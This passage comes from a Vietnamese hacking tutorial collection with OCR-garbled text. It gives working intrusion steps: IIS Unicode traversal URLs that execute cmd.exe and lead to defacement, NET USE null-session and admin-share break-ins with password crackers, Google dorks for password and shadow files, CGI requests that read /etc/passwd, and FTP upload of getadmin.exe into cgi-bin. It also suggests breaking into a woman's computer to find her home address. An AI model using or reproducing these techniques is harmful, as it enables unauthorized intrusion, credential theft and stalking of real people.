[12] /scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe ?/c+

[13]/scripts/..%fc%80%80%80%80%af../winnt/system32/ cmd.exe?/c+

[14]/msadc/..\%e0\%80\%af../..\%e0\%80\%af../..\%e0 \%80\%af../winnt/system32/cmd.exe?/c+

[15]/cgibin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0% af../winnt/system32/cmd.exe?/c+

[16]/samples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0% af../winnt/system32/cmd.exe?/c+

[17]/iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c 0%af../winnt/system32/cmd.exe?/c+

[18]/\_vti\_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0 %af../winnt/system32/cmd.exe?/c+

[19]/\_vti\_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0 %af../winnt/system32/cmd.exe?/c+

[20]/adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c 0%af../winnt/system32/cmd.exe?/c+

Các ban sẽ thấy được tất cả các lỗi trên nếu trang Web nan nhân bi tất cả những lỗi như vậy, nếu server

của nan nhân chỉ bị lỗi thứ 13 và 17 thì bảng kết quả chỉ xuất hiên dòng thứ 13 và 17 mà thôi. Tôi lấy VD là bảng kết quả cho tôi biết trang Web nan nhân bi lỗi thứ 3 và 7, tôi sẽ ra IE và nhập đoạn mã

tương ứng trên Address :

http://www.xxx.com/scripts/..%c1%p c../winnt/system32/cmd.exe?/c+ < ==  $10\text{h}$  dong th  $\text{h}$  3 hoăc

http://www.xxx.com/scripts/..%c1%1 c../winnt/system32/cmd.exe?/c+  $\lt$  == 1 $\delta$ i dòng thứ 7 Đến đây các bạn đa có thể xâm nhập vào server của nạn nhân rồi đó, các bạn hãy sử dụng

lênh trong

DOS mà khai thác thông tin trong này . Thông thường các trang Web nằm ở thư mục vinetpub\wwwroot ,

các bạn vào được rồi thì chỉ cần thay index.html với tên hack by …. Là được rồi, đừng quậy ho nhé.

### GOOKLUCK!!!!!!!!!!!!!!!!

Cảm ơn bạn FighterVn đa chia sẻ. Về topic "những hiểu biết cơ bản để trờ thành Hacker "các  $ban$  có thể

tham khảo thêm ở quantrimang.com.

Cuối tuần mình cũng xin đóng ghóp một vài mẹo nhỏ.

--------------------------

Nhưng nếu các bạn biết rồi ,tôi khuyên các bạn chớ "nghịch nhiều". Vài người bạn của đa và đang khốn

khổ vì hack đấy! Chẳng biết kiếm được bao tiền

### CÁCH ĐỘT NHẤP MANG LAN

Giơi thiêu sơ lược cho cac ban môt vai cach thực cơ ban đề kiêm tra va tim cach đôt nhập vao 1 may tinh

trong LAN.

1- Kiêm tra IPC share: IPC viêt tăt cua Inter-Process Communication, được dung trong viêc chia se du liêu

gi ka cac lưng dung va may tinh trên mang (NT/2K). Khi môt may được khởi đông va log vao mang, hdh se

tao 1 chia se ngâm đinh tên la IPC\$. No se giup cho cac may khac co thê nhin thây va kêt nôi đên cac chia

se trên may nay. Tuy nhiên, co thê vi môt ly do gi đo, người dung xoa mất IPC\$ share, do đo, ta cân kiêm

tra va tao lai kêt nôi đên IPC\$ (goi la null connection), nêu kêt nôi thanh công, ta co thê thây đươc ca cac

chia xe đặc biệt được ân (bao gôm C\$, ADMIN\$, IPC\$, IPC\$). Cu thê, dung 1 trong 3 lênh sau  $\sigma$ command

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

#### Trang 43

Giáo trình hack

prompt:

C:\>NET USE \\TARGET\IPC\$ "" /USER:""

C:\>NET USE \\TARGET\IPC\$ \* /USER:

C:\>NET USE \\TARGET\IPC\$ \* /USER:""

trong đo: target la computername hoăc IP cua may ban muôn kêt nôi.

Lưu y, cac chia xe co dâu \$ phia sau tên chi ra răng chia xe đo được ân va cach nay chi ap dung khi công

NetBios 139 cua may ban va may đich được mợ.

Thương la đôi vơi chia xe dang nay, ban se it co cơ hôi khai thac được gi. Tuy nhiên, nêu may măn, ban

vân co thê khai thac được trong trượng hợp cac chia xe đo không yêu câu mât khâu.

Kê đên, ban dung lênh sau đê xem cac chia xe thây đươc:

C:\>net view \\TARGET

Lênh net view se liêt kê danh sach cac share cua may đich. Ban dung net view /? đê biêt thêm cac cach

dung khac.

Sau khi tao được null connection va biết được cac share trên may đôi phương. Đôi vợi cac share đươc bao

vê băng username/password, ban co thê dung cac tool sau đê thư ##### chung: Nat (NetBIOS Auditing

Tool)...

Đê tiêt kiêm thơi gian, ban tim va dung thư chương trinh xSharez scanner, cung co thê cho ban kêt qua

tương tư.

2- Kiêm tra cac công mo

Môt cach khac đê connect vao môt may la duyêt cac port m $\sigma$  cua may dich. Tuy loai port ma ta co cach

th c khai thac khac nhau, đơn gian nhât la dung telnet đê connect vao may thông qua port được mo, vi

du: C:\telnet anhnguyen 69

Môt sô port thông dung:

21: FTP

23: Telnet proxy server

25: SMTP 110: POP3 139: NETBIOS 1080: SOCKS proxy 6667: IRC mapping

.....

Cac công cu đê scan port co rât nhiêu, vi du như: superscan, elite, ....

Sau khi scan được port nao đang opened, nêu port đo ngoai nhưng port trên, ban thư dung telnet đê

connect, nêu thanh công, ban co thê vao command prompt shell cua may đo.

3- Kiêm tra cac lô hông cua OS/Software

Cach cuôi cung tơ noi  $\sigma$  đây, cung la cach kho nhât la duyêt xem may đo đang dung OS gi, server gi,

software nao. Môi loai trên co cac hole/vulnerability riêng, đươc tim thây va mô ta chi tiêt trong cac site vê

security như ntbugtraq, securityfocus, hoặc trong forum.

Tư nhưng lô hông biêt được, ta sư dung cac exploit tượng ưng đê thâm nhâp vao may.

Lôi s**ơ** đăng nhât trong cac system software la lôi vê cach đăt password, vi du như cac may Wins 9x co thê

vao ma không cân password (tât nhiên la khi đo, người log vao se bi han chê truy câp cac tai nguyên

mang); hoăc như vơi NT/2K, sau khi setup, password ngâm đinh cua adminnistrator la rông, nêu user

không thay đôi pass cho admin, thi ta co thê connect remote được dượi username la administrator ma

không cân pass.

Cac lôi con lai thương la do cac sai sot trong qua trinh viết chương trinh ma vô tinh tao nên nhưng lô

hông, cac đoan code kiêm tra không đây đu, không stable...cho phep ng **u**ơi dung thực thi cac lênh, chay

cac chương trinh tư xa. Vi du như bug Unicode encoding cua IIS4... Va cach thương dung đê nhâp la tim

cach send 1 trojant/backdoor (điên hinh như Netcat...) đến may đo, chay backdoor đo đề m $\sigma$  1 port nhât

đinh nao đo, rôi ta se connect remote vao port đo.(cam **0**n hk đã cung câp cho tôi tai liêu nay) Google hack toàn t**â** p (s**u'u** t**â** m)

Sưu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 44

Giáo trình hack

Demystifying Google Hacks

By Debasis Mohanty

by

Debasis Mohanty (Orissa, India)

www.hackingspirits.com

Dich bởi freewarez@ddth.com

Giới thiêu

Tôi đa nghĩ về việc công bố bài báo này từ lâu nhưng vì thiếu thời gian nên tôi đa không thể hoàn thành

nó. Tôi đa bổ sung và cập nhật bài báo này khi tôi đa mệt mỏi với công việc nghiên cứu hàng ngày.

Google là máy tìm kiếm manh mẽ và phổ biến nhất thế giới, nó có khả năng chấp nhân những lênh được

định nghĩa sẵn khi nhập vào và cho những kết quả không thể tin được. Điều này cho phép những người

dùng có dã tâm như

tin tặc, #####ers, và script kiddies v.v... sử dụng máy tìm kiếm Google để thu thấp những thông tin bí

mật và nhạy cảm, những cái mà không thể nhìn thấy qua những tìm kiếm thông thường. Trong bài báo này tôi sẽ làm rõ những điểm dưới đây mà những người quản trì hoặc chuyên gia bảo mật

phải đưa vào tài khoản

để phòng chống những thông tin bí mất bị phơi bày.

- Những cú pháp tìm kiếm nâng cao với Google

- Tìm kiếm những Site hoặc Server(máy chủ) dễ bị tấn công sử dụng những cú pháp nâng cao của Google

- Bảo mất cho servers hoặc sites khỏi sự tấn công của Google

Những cú pháp tìm kiếm nâng cao với Google

Dưới đây thảo luận về những lệnh đặc biệt của Google và tôi sẽ giải thích từng lệnh một cách ngắn g**O**n và

nói rõ nó được sử dụng như thế nào để tìm kiếm thông tin.

[ intitle: ]

Cú pháp "intitle:" giúp Google giới han kết quả tìm kiếm về những trang có chứa từ đó trong tiêu đề. Ví

du, "intitle: login password" (không có ngoặc kép) sẽ cho kết quả là những link đến những trang có từ

" $\log$ in" trong tiêu đề, và từ "password" nằm ở đâu đó trong trang.

Sưu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 45

Giáo trình hack

Tương tự, nếu ta muốn truy vấn nhiều hơn một từ trong tiêu đề của trang thì ta có thể dùng "allintitle:"

thay cho "intitle" để có kết quả là những trang có chứa tất cả những từ đó trong tiêu đề. Ví dụ như dùng

"intitle: login intitle: password" cũng giống như truy vấn "allintitle: login password". [ inurl: ]

Cú pháp "inurl:" giới han kết quả tìm kiếm về những địa chỉ URL có chứa từ khóa tìm kiếm. Ví du: "inurl:

passwd" (không có ngoặc kép) sẽ cho kết quả là những link đến những trang có từ "passwd" trong URL.

Tương tự, nếu ta muốn truy vấn nhiều hơn một từ trong URL thì ta có thể dùng "allinurl:" thay cho "inurl"

để được kết quả là những URL chứa tất cả những từ khóa tìm kiếm. Ví du: "allinurl: etc/passwd" sẽ tìm

kiếm những URL có chứa "etc" và "passwd". Ký hiệu gạch chéo ("/") giữa các từ sẽ bị Google bổ qua.

[ site: ]

Cú pháp "site:" giới hạn Google chỉ truy vấn những từ khóa xác định trong một site hoặc tên miền riêng

biết. Ví du: "exploits site:hackingspirits.com" (không có ngo<sub>g</sub> c kép) sẽ tìm kiếm từ khóa "exploits" trong

những trang hiện có trong tất cả các link của tên miền "hackingspirits.com". Không có khoảng trống nào

giữa "site:" và "tên miền".

[ filetype: ]

Cú pháp "filetype:" giới han Google chỉ tìm kiếm những files trên internet có phần mở rông riêng biệt (Ví

dụ: doc, pdf hay ppt v.v...). Ví dụ : "filetype: doc site: gov confidential" (không có ngo ac kép) sẽ tìm kiếm

những file có phẩn mở rộng là ".doc" trong tất cả những tên miền của chính phủ có phần mở rông là

".gov" và chứa từ "confidential"(bí mật) trong trang hoặc trong file ".doc". Ví dụ . Kết quả sẽ bao gồm

những liên kết đến tất cả các file văn bản bí trên các site của chính phủ.

 $[$  link:  $]$ 

Cú pháp "link:" sẽ liệt kê những trang web mà có các liên kết đến đến những trang web chỉ định. Ví du :

chuỗi "link: www.securityfocus.com" sẽ liêt kê những trang web có liên kết trở đến trang chủ SecurityFocus.

 $Chú \circ kh\hat{o}$ ng có khoảng trống giữa "link:" và URL của trang Web.

[ related: 1

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 46

## Giáo trình hack

Cú pháp "related:" sẽ liệt kê các trang Web "tương tự" với trang Web chỉ định. Ví dụ :

"related:www.securityfocus.com" sẽ liệt kê các trang web tương tự với trang chủ Securityfocus. Nhớ rằng

không có khoảng trống giữa "related:" và URL của trang Web.

[ cache: ]

Truy vấn "cache:" sẽ cho kết quả là phiên bản của trang Web mà mà Google đa lưu lai. Ví du: "cache:www.hackingspirits.com" sẽ cho ra trang đa lưu lại bởi Google's. Nhớ rằng không có khoảng trống

giữa "cache:" và URL của trang web.

Nếu bạn bao gồm những từ khác trong truy vấn, Google sẽ điểm sáng những từ này trong văn bản đa

được lưu lại.

Ví dụ: "cache: www.hackingspirits.com guest" sẽ cho ra văn bản đa được lưu lại có từ "guest" được điểm

sáng.

[ intext: ]

Cú pháp "intext:" tìm kiếm các từ trong một website riêng biệt. Nó phớt lờ các liên kết hoặc URL và tiêu đề

của trang.

Ví dụ: "intext: exploits" (không có ngoặc kép) sẽ cho kết quả là những liên kết đến những trang web có từ

khóa tìm kiếm là "exploits" trong các trang của nó.

[ phonebook: ]

"phonebook" tìm kiếm thông tin về các địa chỉ đường phố ở Mỹ và số điền tho ai. Ví du: "phonebook:Lisa+CA" sẽ liệt kê tất cả các tên người có từ "Lisa" trong tên và ở "California (CA)". Cú pháp

này có thể được sử dụng như là một công cụ tuyệt vời của tin tặc trong trường hợp ai đó muốn tìm kiếm

thông tin cá nhân cho công việc xã hội.

Truy vấn các site hoặc server dễ bị tấn công sử dung các cú pháp nâng cao của Google Những cú pháp truy vấn nâng cao thảo luận ở trên thực sự có thể giúp người ta chính xác hóa các tìm

 $ki \acute{e}m$  và có được những gì họ thực sự tìm kiếm.

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 47

Giáo trình hack

Bây giờ Google trở thành một máy tìm kiếm thông minh, những người dùng có ác ý không hề bân tâm

khai thác khả năng của nó để đào bới những thông tin bí mất từ internet mà chỉ có sư truy cấp giới hạn.

Bây giờ tôi sẽ thảo luận những kỹ thuật này một cách chi tiết làm thế nào để những người dùng ác tâm

đào bới thông tin trên internet sử dụng Google như một công cụ.

Sử dụng cú pháp "Index of " để tìm kiếm các site cho phép duyệt chỉ mục

Một webserver(máy chủ web) cho phép duyết chỉ muc nghĩa là bất kỳ ai có thể duyết các thư muc của

webserver như các thư mục nổi bố thông thường. Ở đây tôi sẽ thảo luân làm thế nào để sử dung cú pháp

"index of" để có một danh sách các liên kết đến webserver cho phép duyệt thư mục.

Cách này trở thành một nguồn dễ dàng cho việc thu thập thông tin của tin tặc. Tưởng tưởng nếu h0 nắm

được các file mật khẩu hoặc các file nhạy cảm khác mà bình thưởng không thể thấy được trên internet.

Dưới đây là vài Ví du sử dung để có được quyền truy cấp vào rất nhiều thông tin nhay cảm dễ dàng hơn

rất nhiều<sup>.</sup>

Index of /admin

Index of /passwd

Index of /password

Index of /mail

"Index of /" +passwd

"Index of /" +password.txt

"Index of /" +.htaccess

"Index of /secret"

"Index of /confidential"

"Index of /root"

"Index of /cgi-bin"

"Index of /credit-card"

"Index of /logs"

"Index of /config"

Sựu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 48

Giáo trình hack

Tìm kiếm các site hoặc server dễ bị tấn công sử dụng cú pháp "inurl:" hoặc "allinurl:"

a. Sử dung "allinurl:winnt/system32/" (không có ngoặc kép) sẽ liệt kê tất cả các liên kết đến server mà cho

phép truy cấp đến những thư mục giới han như "system32" qua web. Nếu ban đủ may mắn thì ban có thể

có quyền truy cập đến file cmd.exe trong thư mục "system32". Một khi ban có quyền truy cập đến file

"cmd.exe" và có thể thực thi nó thì ban có thể tiến lên xa hơn

leo thang quyền của bạn khắp server và làm hại nó.

b. Sử dung "allinurl:wwwboard/passwd.txt" (không có ngoặc kép) trong

Google search sẽ liệt kê tất cả các liên kết đến server mà dễ bi tấn công vào "tính dễ bi tấn công m**ấ**t khẩu

WWWBoard". Để biết thêm về tính dễ bi tấn công này ban có thể vào link sau đây: http://www.securiteam.com/exploits/2BUQ4S0SAW.html

c. Sử dụng "inurl:.bash\_history" (không có ngoặc kép) sẽ liệt kê tất cả các liên kết đến server mà cho phép

truy câp vào file

".bash\_history" qua web. Đây là một file lịch sử dòng lệnh. File này bao gồm danh sách các lênh được thực

thi bởi quản trị viên,

, và đôi khi bao gồm cả thông tin nhạy cảm như mật khẩu

gõ vào bởi quản tri viên. Nếu file này bi làm hai

và nếu nó bao gồm mật khẩu đa mã hóa của hệ thống unix (or  $*$ nix)

thì nó có thể dễ dàng bị  $\# \# \# \#$  bởi phương pháp "John The

Ripper".

d. Sử dụng "inurl:config.txt" (không có ngoặc kép) sẽ liệt kê tất cả các liên kết đến các máy chủ cho phép

truy cập vào file "config.txt"

qua giao diễn web. File này bao gồm các thông tin nhay cảm,

bao gồm giá trị bị băm ra của mật khẩu quản trị và sự xác thực quyền truy cập cơ sở dữ liệu. Ví du: Hê

thống quản lý học tập Ingenium

là một ứng dụng Web cho các hệ thống Windows phát triển bởi Click2learn, Inc. Hệ thống quản lý học tấp

Ingenium

phiên bản 5.1 và 6.1 lưu các thông tin nhạy cảm không an tòan trong file config.txt. Để biết thêm thông

tin vào liên kết sau:

http://www.securiteam.com/securitynews/6M00H2K5PG.html

Sựu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 49

Giáo trình hack

Những tìm kiếm tương tự khác dùng "inurl:" hoặc "allinurl:" kết hợp với các cú pháp khác:

inurl:admin filetype:txt inurl:admin filetype:db inurl:admin filetype:cfg inurl:mysql filetype:cfg inurl asswd filetype:txt inurl:iisadmin inurl:auth\_user\_file.txt inurl:#####s.txt inurl:"wwwroot/\*." inurl:adpassword.txt inurl:webeditor.php inurl:file\_upload.php inurl:gov filetype:xls "restricted" index of ftp  $+$ .mdb allinurl:/cgi-bin/  $+$ mailto Tìm kiếm các site hoặc server dễ bị tấn công dùng "intitle:" hoặc "allintitle:" a. Sử dung [allintitle: "index of /root"] (không có ngoặc vuông) sẽ liệt kê các liên kết đến các webserver(máy chủ Web) cho phép truy cập vào các thư mục giới hạn như "root" qua giao diễn web. Thư mực này đôi khi bao gồm các thông tin nhạy cảm mà có thể dễ dàng tìm được tqua những yêu cầu Web đơn giản. b. Sử dụng [allintitle: "index of /admin"] (không có ngoặc vuông) sẽ liệt kê các liên kết đến các website cho phép duyết chỉ mục các thư mục giới han như "admin" qua giao diễn web. Hầu hết các ứng dụng web đôi khi sử dung tên như "admin" để lưu quyền admin trong đó. Thư muc này đôi khi bao hàm các thông tin nhạy cảm mà có thể dễ dàng tìm được qua các yêu cầu Web đơn giản. Những tìm kiếm tương tự dùng "intitle:" hoặc "allintitle:" kết hợp với các cú pháp khác intitle:"Index of" .sh\_history intitle:"Index of" .bash\_history Sựu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 50 Giáo trình hack intitle:"index of" passwd intitle:"index of" people.lst intitle:"index of" pwd.db intitle:"index of" etc/shadow intitle:"index of" spwd intitle:"index of" master.passwd intitle:"index of" htpasswd intitle:"index of" members OR accounts intitle:"index of" user\_carts OR user\_cart allintitle: sensitive filetype:doc allintitle: restricted filetype :mail allintitle: restricted filetype:doc site:gov Những truy vấn tìm kiếm thú vị khác Để tìm những site dễ bị tấn công bằng phương pháp Cross-Sites Scripting  $(XSS)$ :

allinurl:/scripts/cart32.exe

allinurl:/CuteNews/show\_archives.php

allinurl:/phpinfo.php

Để tìm những site dễ bị tấn công bằng phương pháp SQL Injection:

allinurl:/privmsg.php

allinurl:/privmsg.php

Bảo mật các server hoặc site khỏi sự tấn công của Google

Dưới đây là những phương pháp bảo mất mà các quản tri viên và các chuyên gia bảo mất phải đưa vào tài

khoản để bảo mật những thông tin then chốt khỏi rơi vào không đúng chỗ:

- Cài những bản vá bảo mất mới nhất cho các ứng dung cũng như hề điều hành chay trên máy chủ.

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 51

Giáo trình hack

- Đừng để những thông tin nhạy cảm và then chốt trên máy chủ mà không có hệ thống xác nhân hơp lê

mà có thể bị truy cấp trực tiếp bởi bất kỳ ai trên internet.

- Không cho phép duyệt thư mục trên webserver. Duyệt thư mục chỉ nên được cho phép với các thư muc

web ban muốn cho bất kỳ ai trên internet truy câp.

- Nếu bạn tìm thấy bất kỳ liên kết nào đến server hoặc site giới hạn của bạn trong kết quả của Google

search thì nó phải được xóa đi. Vào liên kết sau để biết thêm chi tiết:

http://www.google.com/remove.html

- Không cho phép truy câp dấu tên vào webserver qua internet

vào các thư mục hề thống giới han.

- Cài các công cụ lọc như URLScan cho các máy chủ chạy

IIS như là webserver.

Kết luân

Đôi khi tăng sự phức tạp trong hệ thống tạo ra những sự cố mới. Google trở lên phức tạp hơn có thể được

sử dung bởi bất kỳ anh Tom,

anh Dick & Harry nào đó trên internet để đào bới những thông tin nhạy cảm mà thông thường không thể

nhìn thấy hoặc với đến bởi bất kỳ ai.

Người ta không thể ngăn cản ai đó ngừng tạo ra những giả mạo vì vậy những lựa chọn duy nhất còn lai

cho những chuyên gia bảo mật và quản trị hệ thống là bảo vệ hệ thống của họ và làm khó khăn hơn từ sự

xâm hai không mong muốn.

Về tác giả

Không có nhiều điều để tôi có thể nói về chính tôi. Nói một cách ngắn gọn, Tôi dành hầu hết thời gian để

nghiên cứu về sư dễ bị tấn công,

một tách càfê và internet. Đó là tất cả về tôi.

Để biết thêm về tôi xin mời vào www.hackingspirits.com

D

ebasis Mohanty

www.hackingspirits.com

Email: debasis\_mty@yahoo.com

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

#### Trang 52

Giáo trình hack

Ban có thể thấy tôi tai:

http://groups.yahoo.com/group/Ring-of-Fire

Nhân xét và góp ý xin gửi cho debasis  $m(y@yahoo.com)$ .

 $24$ .) Cách hack Web c $\sigma$  bản nhất thông qua CGI script :

 $L \tilde{0}$ i thứ 1 : l $\tilde{0}$ i nph-test-cgi

 $+$  Đánh tên trang Web bi lỗi vào trong trình duy êt của ban.

+ Đánh dòng sau vào cuốI cùng : /cgi-bin/nph-test-cgi

 $+$  Lúc đó trên URL ban sẽ nhìn giống như thế này :

Code:

http://www.servername.com/cgi-bin/nph-test-cg%20i

 $+$  Nếu thành công ban sẽ thấy các thư mục được cất bên trong . Để xem thư mục nào ban đánh tiếp :

**CODE** 

? /\*

+ file chứa passwd thường được cất trong thư muc /etc, ban hãy đánh trên URL dòng sau :

Code:

http://www.servername.com/cgi-bin/nph-test-cg%20i?/etc/\*

 $-L \tilde{0}$ i thứ 2 : lỗi php.cgi

 $+$  Tương tư trên ban chỉ cần đánh trên URL dòng sau để lấy pass :

Code:

http://www.servername.com/cgi-bin/php.cgi?/et c/passwd

Quan trọng là đây là những lỗi đa cũ nên việc tìm các trang Web để các ban thực hành rất

khó, các ban hãy vào trang google.com rồi đánh từ khoá :

/cgi-bin/php.cgi?/etc/passwd]

hoặc cgi-bin/nph-test-cgi?/etc

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 53

Giáo trình hack

sau đó các ban hãy tìm trên đó xem thử trang nào chưa fix lỗi để thưc hành nhé.

 $25$ .) Kỹ thuật xâm nhập máy tính đang online :

Xâm nhập máy tính đang online là một kỹ thuật vừa dễ laI vừa khó . Ban có thể nói dễ khi ban sử dung

công cu ENT 3 nhưng ban sẽ gắp vấn đề khi dùng nó là tốc đồ sử dung trên máy của nan nhân sẽ bị châm

đi một cách đáng kể và những máy họ không share thì

không thể xâm nhập được, do đó nếu họ tắt máy là mình sẽ bị công cốc khi chưa kịp chôm account , có

một cách êm thấm hơn, ít làm giảm tốc độ hơn và có thể xâm nhập khi nan nhân không share là dùng

chương trình DOS để tấn công . Ok , ta sẽ bắt đầu :

\_ Dùng chương trình scan IP như ENT 3 để scan IP mục tiêu .

 $\angle$  Vào Start = > Run gõ lệnh cmd.

\_ Trong cửa sổ DOS hãy đánh lênh "net view"

**CODE** 

+ VD : c:\net view 203.162.30.xx

B an hãy nhìn kết quả, nếu nó có share thì dễ quá, b an chỉ cần đánh tiếp lênh net use  $\langle 0 \rangle$  đĩa bất kỳ

trên máy của ban  $>$ : < $\vec{0}$  share của nan nhân  $>$ 

+ VD : c:\net use E : 203.162.30.xxC

\_ Nếu khi kết nối máy nạn nhân mà có yêu cầu sử dụng Passwd thì bạn hãy download chương trình dò

passwd về sử dung ( theo tôi ban hãy load chương trình "pqwak2" áp dung cho viếc dò passwd trên máy

sử dung HĐH Win98 hoặc Winme và chương trình

"xIntruder" dùng cho Win NT). Chú ý là về cách sử dụng thì hai chương trình tương tự nhau, dòng đầu

ta đánh IP của nan nhân , dòng thứ hai ta đánh tên ổ đĩa share của nan nhân nhưng đối với "xIntruder" ta

chú ý chỉnh Delay của nó cho hợp lý, trong mạng

LAN thì Delay của nó là 100 còn trong mạng Internet là trên dướI 5000.

 $\_$  Nếu máy của nạn nhân không có share thì ta đánh lệnh :

net use  $\langle 0 \rangle$  đĩa bất kỳ trên máy của bạn  $>$  : c\$ (hoặc d\$) administrator

 $(c$ òn tiến)

.......

 $+$  VD : net use E : 203.162.30.xxC\$ `` administrator ``

Kiểu chia sẽ bằng c\$ là mắc định đối với tất cả các máy USER là ``administrator``.

 $\_$  Chúng ta có thể áp dụng cách này để đột nhập vào máy của cô bạn mà mình "thầm thương trồm nhớ"

để tìm những dữ liêu liên quan đến địa chỉ của cô nàng (với điều kiên

là cô ta đang dùng máy ở nhà và ban may mắn khi tìm được đia chỉ đó). Ban chỉ cần chat Y! Mass rồi vào

DOS đánh lênh :

c:\netstat –n

Khi dùng cách này bạn hãy tắt hết các cửa sổ khác chỉ để khung chat Y!Mass với cô ta thôi , nó sẽ giúp

bạn dễ dàng hơn trong việc xác định địa chỉ IP của cô ta . Sau đó bạn

dùng cách xâm nhập mà tôi đa nói ở trên .( Có lẽ anh chàng tykhung của chúng ta hồi xưa khi tán tỉnh cô

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 54

Giáo trình hack

bạn ở xa qua mạng cũng dùng cách này để đột nhập và tìm hiểu địa chỉ

 $c$ ủa  $c\hat{o}$  ta đây mà, hi`hi`.)

Ban sẽ thành công nếu máy của nạn nhân không cài firewall hay proxy . =================================================== =

Nhiều bạn có yêu cầu tôi đưa ra địa chỉ chính xác cho các bạn thực tập, nhưng tôi không thể đưa ra được

vì rút kinh nghiêm những bài hướng dẫn có địa chỉ chính xác, khi các

ban thực hành xong đoat được quyền admin có ban đa xoá cái database của ho. Như vây HVA sẽ mang tiếng là nơi bắt nguồn cho sư phá hoai trên mang , mong các ban thông cẩm, nếu có thể thì

tôi chỉ nêu những cách thức để các bạn tìm những dịa chỉ bị lỗi đó chứ không đưa ra địa chỉ cụ thể  $n a$ o.

=================================================== =

Ở phần 4 tôi sẽ đề cập đến kỹ thuật chống xâm nhập vào máy tính của mình khi bạn online, tìm hiểu s $\sigma$ 

các bước khi ta quyết định hack một trang Web, kỹ thuật tìm ra lỗi trang Web để thực hành, kỹ thuật

hack Web thông qua  $l\tilde{\delta}$ i Gallery.v.v......

19 . )  $K\tilde{y}$  thu  $\hat{a}$ t xâm nh  $\hat{a}$ p Window NT từ mang Internet :

 $\Delta$  Đây là bài học hack đầu tiên mà tôi thực hành khi bắt đầu nghiên cứu về hack, bây giờ tôi sẽ bày lai cho các ban . ban sẽ cần phảI có một số thờI gian để thực hiên được nó vì nó tuy dễ nhưng

 $kh$ ó . Ta sẽ bắt đầu :

 $\angle$  Đầu tiên bạn cần tìm một server chay IIS :

\_ Tiếp đến bạn vào DOS và đánh ` FTP `. VD :

Code:

c:\Ftp http://www.dodgyinc.com/

( trang naỳ khi tôi thực hành thì vẫn còn làm được, bây giờ không biết ho đa fix chưa, nếu bạn nào có trang nào khác thì hãy post lên cho m**ọ**I ngườI cùng làm nhé ) Nếu connect thành công ,

ban sẽ thấy một số dòng tương tư như thế này :

CODE

Connected to http://www.dodgyinc.com./

220 Vdodgy Microsoft FTP Service (Version 3.0). User

Code:

(www.dodgyinc.com:(none)):

Cái mà ta thấy ở trên có chứa những thông tin rất quan trong, nó cho ta biết tên Netbios của máy tính là " Vdodgy ". Từ điều này bạn có thể suy diễn ra tên mà được sử dụng cho NT để cho phép ta có thể khai thác, mặc định mà dịch vụ FTP gán cho nó nếu nó chưa đổi tên sẽ là

"IUSR\_VDODGY". Hãy nhớ lấy vì nó sẽ có ích cho ta . Nhập

``anonymous'' trong user nó sẽ xuất hiên dòng sau :

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 55

Giáo trình hack

**CODE** 

331 Anonymous access allowed, send identity (e-mail name) as password. Password:

Bây giờ passwd sẽ là bất cứ gì mà ta chưa biết, tuy nhiên, ban hãy thử đánh vào passwd

là "anonymous". Nếu nó sai, bạn hãy log in lạI thiết bị FTP, bạn hãy nhớ là khi ta quay lạI lần này thì không sử dụng cách mạo danh nữa (anonymous) mà sử dụng "`Guest", thử lại passwd

với "guest" xem thế nào.

Bây giờ bạn hãy đánh lệnh trong DOS : CODE Cd /c

Và sẽ nhìn thấy kết quả nếu như bạn đa xâm nhập thành công, bây giờ bạn hãy nhanh chóng tìm thư

mục `cgi-bin` . Nếu như ban may mắn, ban sẽ tìm được dễ dàng vì thông thường hê thống quản lý đa

đặt `cgi-bin` vào nơi mà ta vừa xâm nhập để cho các ngườI quản lý họ dễ dàng điều khiển mang hơn.

thư mục cgi-bin có thể chứa các chương trình mà bạn có thể lợi dụng nó để chạy từ trình duyệt Web của

ban . Ta hãy bắt đầu "quây"

nào greenbiggrin.gif greenbiggrin.gif .

Dầu tiên, ban hãy chuyển tớ thư mục cgi-bin và sử dụng lênh "Binary" (có thể các ban không cần dùng

lệnh này), sau đó bạn dánh tiếp lệnh "put cmd.exe". Tiếp theo là bạn

 $c$ ần có file hack để cài vào thư muc này, hãy tìm trên mang để lấy 2 file quan trong nhất đó là `getadmin.exe` và `gasys.dll`. Download chúng xuống, một khi ban đa có nó hãy cài vào trong

thư mục cgi-bin . Ok, coi như mọi việc đa xong, ban hãy đóng cửa sổ DOS .

